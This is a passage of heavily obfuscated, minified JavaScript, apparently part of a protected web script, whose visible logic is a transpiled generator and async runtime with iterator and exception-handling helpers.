hS2=qm2?qm2[Vr()[mk(Ys)].call(null,Bd2,ST,gn,Vw,FT,Kr)]?(Qn2[YM2[lk()[I7(Kr)](Vj,rr,Vw,w7(w7([])))]]=qm2[lk()[I7(nh)].apply(null,[Kj,QN,Wm,jE])],Qn2[P7()[Pk(qn)](xL,ps,RS,EF)]=YM2[Mk()[Ak(Mr)].call(null,TY,Is)],HZ(QT()[nT(WE)].apply(null,[j5,zv]),Qn2[Q1()[Rr(Pw)].call(null,w7(w7(X9)),Bs,vS)])&&(Qn2[Q1()[Rr(Pw)](w7(w7({})),Bs,vS)]=P7()[Pk(qn)](xL,ps,tO,O7),Qn2[Mk()[Ak(ss)].apply(null,[Gh,jh])]=Bm2),Qn2[Q1()[Rr(s5)](QD,HO,Dh)]=null,P32):qm2:(Qn2[Q1()[Rr(Pw)].apply(null,[w7(w7([])),Bs,vS])]=bk()[sO(Mr)].apply(null,[Xw,Qv,Gv]),Qn2[A9(typeof Mk()[Ak(I9)],N4([],[][[]]))?Mk()[Ak(fY)](Sm,BM):Mk()[Ak(ss)].call(null,Gh,jh)]=new (VA[QT()[nT(XT)](Rm,GY)])(Fv()[rE(jw)].call(null,dn,vG,Rs,Wm)),Qn2[Q1()[Rr(s5)](w7(jE),HO,Dh)]=null,P32),Mv.pop(),hS2;}Rj2[Mk()[Ak(zk)](jf,PY)]=Vm2;H32(vj2,lk()[I7(G7)].call(null,Ks,J1,jv,nh),K3(nR,[lk()[I7(nh)](Kj,Vt,cz,kS),Vm2,rk()[DT(fY)].apply(null,[Zh,L6,tM,Mc]),w7(X9)]));H32(Vm2,lk()[I7(G7)](Ks,J1,w7(w7(X9)),UY),K3(nR,[lk()[I7(nh)](Kj,Vt,wZ,Xw),Rj2,rk()[DT(fY)](Zh,L6,tM,MT),w7(X9)]));Rj2[lk()[I7(Lf)].call(null,Vb2,Yz,J7,OY)]=gn2(Vm2,DX2,bk()[sO(Lf)](C9,w7(w7({})),wk));zj2[rk()[DT(FT)].call(null,kS,wz,zG,mP)]=function(O52){Mv.push(Kx);var wX2=En(QT()[nT(kS)](b9,mw),typeof O52)&&O52[lk()[I7(G7)](Ks,Bq,QD,X6)];var rX2;return rX2=w7(w7(wX2))&&(A9(wX2,Rj2)||A9(HZ(typeof bk()[sO(KO)],N4('',[][[]]))?bk()[sO(Lf)](C9,q3,qH):bk()[sO(Zh)](X9,Ps,vz),wX2[lk()[I7(Lf)].call(null,Vb2,P6,x7,UO)]||wX2[QT()[nT(Zf)].call(null,wD,Hq)])),Mv.pop(),rX2;};zj2[Fv()[rE(lS)](GK,rU2,FT,mP)]=function(X62){Mv.push(Dn);VA[lk()[I7(jw)](r7,Zr,zk,w7([]))][rk()[DT(G7)](TY,UY,ZU2,zk)]?VA[lk()[I7(jw)].call(null,r7,Zr,OY,RS)][rk()[DT(G7)](TY,UY,ZU2,Uk)](X62,Vm2):(X62[A9(typeof lk()[I7(sw)],N4([],[][[]]))?lk()[I7(Cr)](nD,kJ,w7(w7(jE)),DO):lk()[I7(wq)](O7,Bf,UO,nE)]=Vm2,gn2(X62,DX2,bk()[sO(Lf)](C9,w7(w7(X9)),R4)));X62[Mk()[Ak(zk)](jf,Qs)]=VA[lk()[I7(jw)](r7,Zr,MT,b4)][Fv()[rE(FT)](E3,dc,G7,Wm)](vj2);var fx2;return Mv.pop(),fx2=X62,fx2;};zj2[Vr()[mk(G7)](IM,w7(w7(X9)),pG,X9,zk,Hq)]=function(jz2){return kG2.apply(this,[mQ,arguments]);};cF2(cj2[Mk()[Ak(zk)].apply(null,[jf,PY])]);gn2(cj2[Mk()[Ak(zk)].apply(null,[jf,PY])],r62,function(){return kG2.apply(this,[nC,arguments]);});zj2[A9(typeof QT()[nT(Wm)],N4('',[][[]]))?QT()[nT(DO)](HX,dN):QT()[nT(jv)].apply(null,[db,Ys])]=cj2;zj2[P7()[Pk(Lf)].apply(null,[TY,PY,Vj,Wm])]=function(B92,ID2,Am2,mF2,Z32){Mv.push(sM);A9(Yb2(X9),Z32)&&(Z32=VA[QT()[nT(jf)].call(null,wh,lz)]);var GS2=new cj2(BM2(B92,ID2,Am2,mF2),Z32);var pF2;return pF2=zj2[rk()[DT(FT)](kS,wz,Zc,IY)](ID2)?GS2:GS2[P7()[Pk(qn)](xL,nr,cz,Mr)]()[A9(typeof lk()[I7(Ps)],'undefined')?lk()[I7(Cr)](QF,R3,Mr,jE):lk()[I7(qn)].call(null,dk,NF,w7([]),OE)](function(T32){var Qj2;Mv.push(vD);return Qj2=T32[Vr()[mk(Ys)].call(null,Bd2,nJ,bj,s4,FT,GY)]?T32[A9(typeof lk()[I7(XT)],N4('',[][[]]))?lk()[I7(Cr)].call(null,NL,GJ,DO,jE):lk()[I7(nh)].call(null,Kj,pp2,cS,b4)]:GS2[P7()[Pk(qn)](xL,p5,TY,QD)](),Mv.pop(),Qj2;}),Mv.pop(),pF2;};cF2(vj2);gn2(vj2,DX2,A9(typeof QT()[nT(S7)],N4('',[][[]]))?QT()[nT(DO)].apply(null,[Hb2,Jj]):QT()[nT(J7)](bF,ST));gn2(vj2,P92,function(){return kG2.apply(this,[p2,arguments]);});gn2(vj2,P7()[Pk(wq)](Oh,sm,Kr,w7(w7([]))),function(){return kG2.apply(this,[d0,arguments]);});zj2[A9(typeof Mk()[Ak(Cr)],N4([],[][[]]))?Mk()[Ak(fY)](gj,T22):Mk()[Ak(Rs)](Cr,hY)]=function(zF2){return kG2.apply(this,[IQ,arguments]);};zj2[bk()[sO(wq)].call(null,Kj,Cr,dK)]=xj2;f92[HZ(typeof Mk()[Ak(Wm)],N4([],[][[]]))?Mk()[Ak(zk)](jf,PY):Mk()[Ak(fY)](vL,OJ)]=K3(nR,[lk()[I7(G7)].call(null,Ks,J1,jf,wq),f92,Fv()[rE(nh)](tK,Cd2,zk,Pw),function WX2(N52){Mv.push(H02);if(this[A9(typeof P7()[Pk(W7)],'undefined')?P7()[Pk(Ys)](OE,PL,qK,Kj):P7()[Pk(WE)].call(null,HO,j5,z4,Qv)]=X9,this[P7()[Pk(qn)](xL,Wh,T1,w7({}))]=X9,this[Fv()[rE(S7)](OD,Em,FT,cS)]=this[QT()[nT(cz)](C0,x7)]=Bm2,this[Vr()[mk(Ys)].call(null,Bd2,Wm,Dn,w7(w7({})),FT,Mr)]=w7(Ih[fY]),this[Q1()[Rr(s5)](w7([]),HO,Pr)]=null,this[Q1()[Rr(Pw)].call(null,kS,Bs,H4)]=P7()[Pk(qn)].apply(null,[xL,Wh,q3,r7]),this[HZ(typeof Mk()[Ak(I9)],N4([],[][[]]))?Mk()[Ak(ss)](Gh,v0):Mk()[Ak(fY)].apply(null,[Mn,wc])]=Bm2,this[A9(typeof P7()[Pk(cz)],'undefined')?P7()[Pk(Ys)](Em,bt,tv,w7(w7(jE))):P7()[Pk(nJ)].call(null,Ps,zS,MT,Mr)][lk()[I7(Rs)].call(null,tO,fH,Xw,w7([]))](t52),w7(N52))for(var B32 in this)A9(A9(typeof bk()[sO(kS)],N4('',[][[]]))?bk()[sO(Zh)](Sz,d1,dF):bk()[sO(jw)].call(null,HO,Qh,Eb2),B32[HZ(typeof Mk()[Ak(C9)],N4('',[][[]]))?Mk()[Ak(FT)](DO,zm):Mk()[Ak(fY)](xL,sN)](jd[Vr()[mk(Cr)](Pw,RS,Gb2,Wz,Ys,UY)]()))&&E32.call(this,B32)&&w7(VA[lk()[I7(nJ)](tv,wk,qn,LJ)](wE2(B32[Fv()[rE(Bs)](OD,Om,zk,M7)](Ih[fY]))))&&(this[B32]=Bm2);Mv.pop();},A9(typeof Q1()[Rr(EF)],N4([],[][[]]))?Q1()[Rr(tO)](Mr,kJ,E02):Q1()[Rr(nJ)].call(null,Mr,pt,r9),function(){return kG2.apply(this,[nR,arguments]);},P7()[Pk(Kr)](W7,GE,ST,w7([])),function mX2(GF2){Mv.push(dL);if(this[Vr()[mk(Ys)].call(null,Bd2,OY,vf,x7,FT,FT)])throw GF2;var bF2=this;function zL2(hm2,hF2){Mv.push(H02);g52[QT()[nT(Rs)].call(null,f6,C9)]=A9(typeof bk()[sO(XT)],N4('',[][[]]))?bk()[sO(Zh)].apply(null,[Td2,z4,m9]):bk()[sO(Mr)].apply(null,[Xw,QD,HS]);g52[Mk()[Ak(ss)].call(null,Gh,v0)]=GF2;bF2[P7()[Pk(qn)](xL,Wh,G7,TZ)]=hm2;hF2&&(bF2[Q1()[Rr(Pw)](fY,Bs,H4)]=P7()[Pk(qn)](xL,Wh,HO,w7(w7(jE))),bF2[Mk()[Ak(ss)](Gh,v0)]=Bm2);var O92;return Mv.pop(),O92=w7(w7(hF2)),O92;}for(var lD2=SE(this[P7()[Pk(nJ)](Ps,ph,wq,O7)][lk()[I7(X9)](C9,V1,w7({}),qK)],jE);v5(lD2,X9);--lD2){var Tm2=this[P7()[Pk(nJ)].call(null,Ps,ph,nE,UY)][lD2],g52=Tm2[A9(typeof Fv()[rE(X9)],N4([],[][[]]))?Fv()[rE(jE)].call(null,vf,kn,IM,Wz):Fv()[rE(TY)].call(null,TJ,gc,tO,FT)];if(A9(lk()[I7(s5)](C3,YJ,OE,UO),Tm2[lk()[I7(Pw)](b4,n9,CE,w7(w7(X9)))])){var LG2;return LG2=zL2(Mk()[Ak(Kr)](zk,A1)),Mv.pop(),LG2;}if(jA2(Tm2[lk()[I7(Pw)](b4,n9,nE,Zh)],this[A9(typeof P7()[Pk(HO)],N4('',[][[]]))?P7()[Pk(Ys)].apply(null,[RS,Om,s4,w7({})]):P7()[Pk(WE)].apply(null,[HO,zL,jv,w7(w7(X9))])])){var Sc2=E32.call(Tm2,Vr()[mk(FT)](Ps,RS,TJ,TY,DO,O7)),Ox2=E32.call(Tm2,P7()[Pk(Pw)].apply(null,[tO,Gc,s5,zv]));if(Sc2&&Ox2){if(Kn(this[P7()[Pk(WE)](HO,zL,jE,O7)],Tm2[A9(typeof Vr()[mk(jE)],N4(QT()[nT(FT)].apply(null,[ng,Mr]),[][[]]))?Vr()[mk(zk)](ks,ss,JX,w7(w7([])),LL,cS):Vr()[mk(FT)](Ps,tv,TJ,Zh,DO,Wz)])){var IL2;return IL2=zL2(Tm2[HZ(typeof Vr()[mk(ss)],N4(QT()[nT(FT)](ng,Mr),[][[]]))?Vr()[mk(FT)](Ps,I9,TJ,X6,DO,cz):Vr()[mk(zk)](pt,CE,fJ,dk,hD,Cr)],w7(X9)),Mv.pop(),IL2;}if(Kn(this[P7()[Pk(WE)].apply(null,[HO,zL,ks,lS])],Tm2[HZ(typeof P7()[Pk(Wz)],'undefined')?P7()[Pk(Pw)].apply(null,[tO,Gc,jw,z4]):P7()[Pk(Ys)](dB2,Dx,CE,vh)])){var bx2;return bx2=zL2(Tm2[P7()[Pk(Pw)](tO,Gc,w7(X9),qY)]),Mv.pop(),bx2;}}else if(Sc2){if(Kn(this[P7()[Pk(WE)].apply(null,[HO,zL,x7,w7({})])],Tm2[Vr()[mk(FT)](Ps,w7({}),TJ,Vj,DO,Vw)])){var C62;return C62=zL2(Tm2[A9(typeof Vr()[mk(tO)],N4(QT()[nT(FT)](ng,Mr),[][[]]))?Vr()[mk(zk)].apply(null,[dB2,TZ,W7,qY,G5,jv]):Vr()[mk(FT)](Ps,w7(w7({})),TJ,Rs,DO,GY)],w7(X9)),Mv.pop(),C62;}}else{if(w7(Ox2))throw new (VA[bk()[sO(TY)].apply(null,[r7,LJ,ms])])(bk()[sO(WE)].apply(null,[ks,CE,gz]));if(Kn(this[HZ(typeof P7()[Pk(b4)],'undefined')?P7()[Pk(WE)](HO,zL,w7(w7({})),w7(w7(X9))):P7()[Pk(Ys)].call(null,fJ,YO,tv,tY)],Tm2[P7()[Pk(Pw)](tO,Gc,sw,Kj)])){var JS2;return JS2=zL2(Tm2[P7()[Pk(Pw)](tO,Gc,s5,w7(w7(X9)))]),Mv.pop(),JS2;}}}}Mv.pop();},Fv()[rE(Zh)](pG,KL,G7,Kj),function k32(OG2,wG2){Mv.push(Yp2);for(var rm2=SE(this[P7()[Pk(nJ)].apply(null,[Ps,AZ,zk,tO])][lk()[I7(X9)].call(null,C9,xq,zv,Qh)],Ih[fY]);v5(rm2,Ih[Zf]);--rm2){var NX2=this[P7()[Pk(nJ)](Ps,AZ,ST,w7({}))][rm2];if(jA2(NX2[A9(typeof lk()[I7(ss)],N4('',[][[]]))?lk()[I7(Cr)](Xj,Ug2,wZ,sw):lk()[I7(Pw)](b4,Gf,wq,b1)],this[P7()[Pk(WE)](HO,mG,w7([]),W7)])&&E32.call(NX2,P7()[Pk(Pw)].call(null,tO,Ig2,w7(w7(X9)),w7(w7(jE))))&&Kn(this[P7()[Pk(WE)].call(null,HO,mG,FT,S7)],NX2[HZ(typeof P7()[Pk(G7)],N4('',[][[]]))?P7()[Pk(Pw)](tO,Ig2,Pw,Oh):P7()[Pk(Ys)](B02,JM,Uk,q3)])){var Gn2=NX2;break;}}Gn2&&(A9(HZ(typeof Q1()[Rr(Vj)],N4('',[][[]]))?Q1()[Rr(Lf)](Kr,wm,vZ):Q1()[Rr(tO)].apply(null,[w7(jE),LX,jF]),OG2)||A9(lk()[I7(Qh)].call(null,tY,jD,w7(w7({})),Hz),OG2))&&jA2(Gn2[lk()[I7(Pw)](b4,Gf,X6,Kr)],wG2)&&jA2(wG2,Gn2[P7()[Pk(Pw)].apply(null,[tO,Ig2,w7([]),w7(w7({}))])])&&(Gn2=null);var lj2=Gn2?Gn2[A9(typeof Fv()[rE(Bs)],N4([],[][[]]))?Fv()[rE(jE)](wt,W8,LX,jE):Fv()[rE(TY)].call(null,v8,gc,tO,kS)]:{};lj2[QT()[nT(Rs)].apply(null,[Az,C9])]=OG2;lj2[Mk()[Ak(ss)].call(null,Gh,DG)]=wG2;var TF2;return TF2=Gn2?(this[Q1()[Rr(Pw)].apply(null,[QD,Bs,xs])]=HZ(typeof P7()[Pk(jw)],N4('',[][[]]))?P7()[Pk(qn)](xL,HS,Oh,Rs):P7()[Pk(Ys)].call(null,r3,EJ,mw,wZ),this[A9(typeof P7()[Pk(Ys)],'undefined')?P7()[Pk(Ys)].apply(null,[pU2,GY,jw,x7]):P7()[Pk(qn)](xL,HS,rh,w7(w7(X9)))]=Gn2[P7()[Pk(Pw)](tO,Ig2,w7({}),J7)],P32):this[lk()[I7(cz)].apply(null,[zk,zF,QD,T1])](lj2),Mv.pop(),TF2;},lk()[I7(cz)](zk,mz,dk,Qv),function vF2(PL2,bm2){Mv.push(PM);if(A9(bk()[sO(Mr)].apply(null,[Xw,sw,Qj]),PL2[QT()[nT(Rs)](BV2,C9)]))throw PL2[Mk()[Ak(ss)](Gh,rm)];A9(Q1()[Rr(Lf)].call(null,GY,wm,tw),PL2[QT()[nT(Rs)].apply(null,[BV2,C9])])||A9(lk()[I7(Qh)].apply(null,[tY,UT,LJ,MT]),PL2[QT()[nT(Rs)](BV2,C9)])?this[P7()[Pk(qn)](xL,th,Pw,z4)]=PL2[Mk()[Ak(ss)](Gh,rm)]:A9(A9(typeof QT()[nT(s4)],'undefined')?QT()[nT(DO)].call(null,jC2,Cj):QT()[nT(WE)].apply(null,[X02,zv]),PL2[QT()[nT(Rs)](BV2,C9)])?(this[Mk()[Ak(qn)].call(null,LJ,Az)]=this[HZ(typeof Mk()[Ak(zk)],N4('',[][[]]))?Mk()[Ak(ss)](Gh,rm):Mk()[Ak(fY)].apply(null,[jK,B02])]=PL2[Mk()[Ak(ss)](Gh,rm)],this[Q1()[Rr(Pw)](w7(w7(jE)),Bs,Aw)]=QT()[nT(WE)](X02,zv),this[A9(typeof P7()[Pk(Cr)],N4('',[][[]]))?P7()[Pk(Ys)](fh,pM,w7(w7(jE)),w7(w7({}))):P7()[Pk(qn)](xL,th,tY,MT)]=Mk()[Ak(Kr)].call(null,zk,xc)):A9(bk()[sO(UY)](jf,lS,QS),PL2[QT()[nT(Rs)](BV2,C9)])&&bm2&&(this[HZ(typeof P7()[Pk(Zh)],N4('',[][[]]))?P7()[Pk(qn)].call(null,xL,th,O7,q3):P7()[Pk(Ys)](Mb2,z6,RS,w7(w7(jE)))]=bm2);var Tc2;return Mv.pop(),Tc2=P32,Tc2;},P7()[Pk(Qh)].call(null,x7,cF,O6,q3),function zG2(tM2){Mv.push(sw);for(var Mn2=SE(this[P7()[Pk(nJ)].apply(null,[Ps,Pz,w7(jE),zv])][lk()[I7(X9)](C9,ZU2,Gh,X6)],jE);v5(Mn2,X9);--Mn2){var v62=this[P7()[Pk(nJ)](Ps,Pz,q3,s4)][Mn2];if(A9(v62[P7()[Pk(Pw)](tO,J7,TZ,mw)],tM2)){var Y32;return this[lk()[I7(cz)].apply(null,[zk,PK,Gh,Kr])](v62[Fv()[rE(TY)](U6,gc,tO,Uk)],v62[P7()[Pk(s5)](Mc,O6,dk,mP)]),t52(v62),Mv.pop(),Y32=P32,Y32;}}Mv.pop();},HZ(typeof rk()[DT(fY)],'undefined')?rk()[DT(Cr)](zk,Sc,tM,ss):rk()[DT(d1)].apply(null,[I8,OR2,QX,HO]),function M92(s52){Mv.push(YM);for(var MM2=SE(this[P7()[Pk(nJ)](Ps,t4,Hq,X9)][lk()[I7(X9)](C9,PT,Vj,q3)],jE);v5(MM2,X9);--MM2){var OZ2=this[P7()[Pk(nJ)](Ps,t4,Zf,Pw)][MM2];if(A9(OZ2[lk()[I7(Pw)](b4,bS,jf,cS)],s52)){var Dj2=OZ2[Fv()[rE(TY)].call(null,K5,gc,tO,Gh)];if(A9(bk()[sO(Mr)](Xw,w7(w7({})),PO),Dj2[QT()[nT(Rs)].call(null,XC2,C9)])){var CM2=Dj2[HZ(typeof Mk()[Ak(GY)],'undefined')?Mk()[Ak(ss)](Gh,r2):Mk()[Ak(fY)](G7,wp2)];t52(OZ2);}var zc2;return Mv.pop(),zc2=CM2,zc2;}}throw new (VA[bk()[sO(TY)](r7,w7(w7(jE)),tU)])(bk()[sO(Qh)](TY,qY,nd2));},Q1()[Rr(wq)](w7({}),mP,Gc),function P62(lL2,F62,S92){Mv.push(QG);this[HZ(typeof Q1()[Rr(W7)],N4([],[][[]]))?Q1()[Rr(s5)].call(null,r7,HO,TX):Q1()[Rr(tO)](GY,Jz,Ix)]=K3(nR,[A9(typeof QT()[nT(jf)],N4('',[][[]]))?QT()[nT(DO)].apply(null,[xJ,Xw]):QT()[nT(nJ)](w5,Tj),xj2(lL2),lk()[I7(Kr)](Vj,q02,Kj,w7(w7(X9))),F62,Mk()[Ak(Mr)].call(null,TY,sS),S92]);A9(P7()[Pk(qn)](xL,Xh,M7,Kj),this[Q1()[Rr(Pw)](Oh,Bs,Ef)])&&(this[Mk()[Ak(ss)].apply(null,[Gh,VN])]=Bm2);var Cm2;return Mv.pop(),Cm2=P32,Cm2;}]);var jG2;return Mv.pop(),jG2=zj2,jG2;};var YX2=function(n32){"@babel/helpers - typeof";Mv.push(Sm);YX2=En(QT()[nT(kS)](AO,mw),typeof VA[P7()[Pk(jw)].apply(null,[Xw,cE,w7(w7(X9)),d1])])&&En(HZ(typeof bk()[sO(tO)],N4([],[][[]]))?bk()[sO(HO)](tY,GY,Yz):bk()[sO(Zh)].call(null,bt,Cr,HV2),typeof VA[P7()[Pk(jw)].apply(null,[Xw,cE,O7,I9])][A9(typeof QT()[nT(RS)],N4('',[][[]]))?QT()[nT(DO)](mm,jG):QT()[nT(nJ)](gD,Tj)])?function(qj2){return kG2.apply(this,[Q2,arguments]);}:function(Tn2){return kG2.apply(this,[RW,arguments]);};var SF2;return Mv.pop(),SF2=YX2(n32),SF2;};var Dw2=function(){"use strict";var Jx2=function(vm2,tS2,Sj2){return Cq2.apply(this,[vl,arguments]);};var h32=function(kM2,GL2,IX2,PG2){Mv.push(XL);var d32=GL2&&Ic(GL2[Mk()[Ak(zk)](jf,xw)],Lx2)?GL2:Lx2;var Wc2=VA[lk()[I7(jw)].call(null,r7,J5,Qv,Qv)][Fv()[rE(FT)](Q5,dc,G7,S4)](d32[Mk()[Ak(zk)](jf,xw)]);var z92=new wj2(PG2||[]);Qx2(Wc2,P7()[Pk(Rs)].apply(null,[cS,NN,Zf,mw]),K3(nR,[lk()[I7(nh)].apply(null,[Kj,QM,Zh,w7(jE)]),UM2(kM2,IX2,z92)]));var Ij2;return Mv.pop(),Ij2=Wc2,Ij2;};var Lx2=function(){};var JL2=function(){};var zX2=function(){};var ZG2=function(KM2,lc2){Mv.push(Z6);function J52(zZ2,f52,MX2,JG2){Mv.push(tx);var sF2=kG2(mp,[KM2[zZ2],KM2,f52]);if(HZ(bk()[sO(Mr)].apply(null,[Xw,w7(w7(jE)),L02]),sF2[QT()[nT(Rs)].call(null,YO,C9)])){var hZ2=sF2[Mk()[Ak(ss)].call(null,Gh,In)],d92=hZ2[lk()[I7(nh)](Kj,HM,w7(w7([])),s5)];var zK2;return zK2=d92&&En(QT()[nT(TY)].call(null,S9,VY),YX2(d92))&&fZ2.call(d92,bk()[sO(Pw)](U6,Qv,TG))?lc2[bk()[sO(s5)](s4,w7(w7(jE)),Gb2)](d92[A9(typeof bk()[sO(CK)],N4('',[][[]]))?bk()[sO(Zh)].apply(null,[m9,sw,Z3]):bk()[sO(Pw)].call(null,U6,cz,TG)])[lk()[I7(qn)].apply(null,[dk,Zc,tO,ss])](function(W32){Mv.push(XD);J52(P7()[Pk(qn)].apply(null,[xL,QY,OE,RS]),W32,MX2,JG2);Mv.pop();},function(b62){Mv.push(sf);J52(bk()[sO(Mr)](Xw,Wz,mL),b62,MX2,JG2);Mv.pop();}):lc2[bk()[sO(s5)].apply(null,[s4,TZ,Gb2])](d92)[lk()[I7(qn)](dk,Zc,w7(w7(X9)),fY)](function(rx2){Mv.push(lK);hZ2[lk()[I7(nh)](Kj,tX,UY,jv)]=rx2,MX2(hZ2);Mv.pop();},function(BG2){var Uc2;Mv.push(TO);return Uc2=J52(bk()[sO(Mr)](Xw,kS,Os),BG2,MX2,JG2),Mv.pop(),Uc2;}),Mv.pop(),zK2;}JG2(sF2[Mk()[Ak(ss)](Gh,In)]);Mv.pop();}var V52;Qx2(this,P7()[Pk(Rs)](cS,V3,IY,zv),K3(nR,[lk()[I7(nh)].apply(null,[Kj,sd2,w7(X9),OY]),function U52(nZ2,U92){var m52=function(){return new lc2(function(U62,FZ2){J52(nZ2,U92,U62,FZ2);});};Mv.push(UM);var Kn2;return Kn2=V52=V52?V52[lk()[I7(qn)].apply(null,[dk,dG,EF,dk])](m52,m52):m52(),Mv.pop(),Kn2;}]));Mv.pop();};var Oc2=function(mL2){return Cq2.apply(this,[FR,arguments]);};var RM2=function(Jm2){return Cq2.apply(this,[C,arguments]);};var wj2=function(HX2){Mv.push(Gj);this[HZ(typeof P7()[Pk(d1)],N4([],[][[]]))?P7()[Pk(nJ)](Ps,Fq,X6,qn):P7()[Pk(Ys)](JJ,In,DO,w7(w7(jE)))]=[K3(nR,[lk()[I7(Pw)].apply(null,[b4,wO,w7({}),OY]),lk()[I7(s5)].apply(null,[C3,v6,C9,Pw])])],HX2[lk()[I7(Rs)](tO,d7,z4,w7({}))](Oc2,this),this[Fv()[rE(nh)](Nv,Cd2,zk,Vw)](w7(X9));Mv.pop();};var nF2=function(GG2){Mv.push(XX);if(GG2||A9(QT()[nT(FT)](R9,Mr),GG2)){var pj2=GG2[ZM2];if(pj2){var rF2;return Mv.pop(),rF2=pj2.call(GG2),rF2;}if(En(QT()[nT(kS)](t9,mw),typeof GG2[P7()[Pk(qn)](xL,Gr,w7({}),Hz)])){var UG2;return Mv.pop(),UG2=GG2,UG2;}if(w7(VA[A9(typeof lk()[I7(dk)],N4([],[][[]]))?lk()[I7(Cr)].call(null,Jj,qL,C9,Oh):lk()[I7(nJ)](tv,Uf,w7(w7(jE)),Bs)](GG2[HZ(typeof lk()[I7(EF)],'undefined')?lk()[I7(X9)](C9,Q7,Zf,LJ):lk()[I7(Cr)](jf,Vq,wZ,OY)]))){var Wn2=Vs(Ih[fY]),TZ2=function Km2(){Mv.push(CX);for(;Kn(++Wn2,GG2[lk()[I7(X9)](C9,Cs,Xw,S4)]);)if(fZ2.call(GG2,Wn2)){var Rm2;return Km2[lk()[I7(nh)](Kj,J6,w7(w7(X9)),w7(w7(X9)))]=GG2[Wn2],Km2[Vr()[mk(Ys)](Bd2,zv,VW2,O7,FT,vh)]=w7(jE),Mv.pop(),Rm2=Km2,Rm2;}Km2[lk()[I7(nh)].call(null,Kj,J6,TY,Zf)]=mm2;Km2[Vr()[mk(Ys)].apply(null,[Bd2,w7(jE),VW2,w7({}),FT,DO])]=w7(X9);var dS2;return Mv.pop(),dS2=Km2,dS2;};var Zn2;return Zn2=TZ2[P7()[Pk(qn)].apply(null,[xL,Gr,lS,GY])]=TZ2,Mv.pop(),Zn2;}}throw new (VA[QT()[nT(XT)](nc,GY)])(N4(YX2(GG2),bk()[sO(nJ)](x7,Hz,m1)));};Mv.push(qz);Dw2=function V32(){return x32;};var mm2;var x32={};var Nc2=VA[HZ(typeof lk()[I7(tn)],N4([],[][[]]))?lk()[I7(jw)](r7,rv,FT,ks):lk()[I7(Cr)](v3,WK,nJ,TZ)][Mk()[Ak(zk)].call(null,jf,z9)];var fZ2=Nc2[HZ(typeof Vr()[mk(Bs)],'undefined')?Vr()[mk(X9)](Ks,W7,Yx,w7(w7(jE)),TY,qn):Vr()[mk(zk)](LL,G7,Hb2,wZ,Hz,VY)];var Qx2=VA[HZ(typeof lk()[I7(tv)],N4([],[][[]]))?lk()[I7(jw)](r7,rv,w7(jE),w7(w7([]))):lk()[I7(Cr)](xh,Lj,Q4,Zf)][HZ(typeof lk()[I7(Qh)],'undefined')?lk()[I7(TY)](jE,qZ,zk,w7({})):lk()[I7(Cr)](mm,xJ,w7(X9),KO)]||function(wz2,Q62,CX2){return kG2.apply(this,[XI,arguments]);};var Y52=En(HZ(typeof QT()[nT(dk)],'undefined')?QT()[nT(kS)].apply(null,[f1,mw]):QT()[nT(DO)](wR2,PN),typeof VA[P7()[Pk(jw)].call(null,Xw,W1,Qv,S7)])?VA[P7()[Pk(jw)](Xw,W1,KO,X9)]:{};var ZM2=Y52[QT()[nT(nJ)](gz,Tj)]||P7()[Pk(UY)].call(null,BD,j1,G7,qK);var vx2=Y52[P7()[Pk(Mr)](TZ,Qk,w7(jE),I9)]||lk()[I7(Mr)](qK,Sv,HO,Rs);var wF2=Y52[A9(typeof bk()[sO(dk)],N4('',[][[]]))?bk()[sO(Zh)](Z6,Qv,j3):bk()[sO(S7)].apply(null,[mP,wZ,RE])]||(A9(typeof bk()[sO(zv)],N4('',[][[]]))?bk()[sO(Zh)].apply(null,[Jm,nJ,ZX]):bk()[sO(ss)](nB2,Vj,EO));try{var Yc2=Mv.length;var wS2=w7(w7(CR));Jx2({},QT()[nT(FT)].call(null,cw,Mr));}catch(AX2){Mv.splice(SE(Yc2,jE),Infinity,qz);Jx2=function(In2,pc2,c62){return kG2.apply(this,[AR,arguments]);};}x32[HZ(typeof bk()[sO(qn)],N4('',[][[]]))?bk()[sO(Rs)].call(null,XT,qY,nS):bk()[sO(Zh)](kM,CE,Kx)]=h32;var cx2=bk()[sO(qn)].apply(null,[Wm,Mc,hT]);var d62=HZ(typeof QT()[nT(HO)],N4([],[][[]]))?QT()[nT(Lf)].apply(null,[SJ,ZI2]):QT()[nT(DO)].apply(null,[Jz,jK]);var s32=Q1()[Rr(Kr)](w7(w7([])),rh,pv);var nm2=QT()[nT(wq)](q1,Zh);var wM2={};var S62={};Jx2(S62,ZM2,function(){return kG2.apply(this,[UW,arguments]);});var D52=VA[HZ(typeof lk()[I7(jv)],'undefined')?lk()[I7(jw)].apply(null,[r7,rv,w7({}),w7(jE)]):lk()[I7(Cr)](sj,fJ,FT,q3)][bk()[sO(Kr)].call(null,Oh,w7(w7(jE)),nr)];var CS2=D52&&D52(D52(nF2([])));CS2&&HZ(CS2,Nc2)&&fZ2.call(CS2,ZM2)&&(S62=CS2);var Sn2=zX2[Mk()[Ak(zk)](jf,z9)]=Lx2[Mk()[Ak(zk)](jf,z9)]=VA[lk()[I7(jw)](r7,rv,Ps,G7)][Fv()[rE(FT)].call(null,kL,dc,G7,wZ)](S62);function LX2(Pj2){Mv.push(A3);[P7()[Pk(qn)].call(null,xL,XP,z4,w7(w7([]))),HZ(typeof bk()[sO(lS)],N4('',[][[]]))?bk()[sO(Mr)](Xw,X9,SI):bk()[sO(Zh)](C5,TY,MD),QT()[nT(WE)](ZF,zv)][lk()[I7(Rs)](tO,Kh,zk,b4)](function(Hx2){Jx2(Pj2,Hx2,function(BF2){var XZ2;Mv.push(qY);return XZ2=this[P7()[Pk(Rs)](cS,ks,UY,nE)](Hx2,BF2),Mv.pop(),XZ2;});});Mv.pop();}function UM2(Z62,sK2,dL2){var bM2=cx2;return function(fS2,MK2){Mv.push(mj);if(A9(bM2,s32))throw new (VA[bk()[sO(TY)](r7,w7(w7(jE)),s8)])(QT()[nT(Qh)].call(null,wc,qn));if(A9(bM2,nm2)){if(A9(bk()[sO(Mr)].call(null,Xw,DO,WV2),fS2))throw MK2;var lS2;return lS2=K3(nR,[lk()[I7(nh)](Kj,Bj,w7(w7([])),vh),mm2,Vr()[mk(Ys)](Bd2,tv,jJ,UO,FT,UO),w7(X9)]),Mv.pop(),lS2;}for(dL2[Q1()[Rr(Pw)](d1,Bs,Z4)]=fS2,dL2[HZ(typeof Mk()[Ak(Kr)],N4([],[][[]]))?Mk()[Ak(ss)](Gh,Lx):Mk()[Ak(fY)](cD,IK)]=MK2;;){var zx2=dL2[Q1()[Rr(s5)].call(null,mw,HO,Vz)];if(zx2){var Dm2=qL2(zx2,dL2);if(Dm2){if(A9(Dm2,wM2))continue;var mn2;return 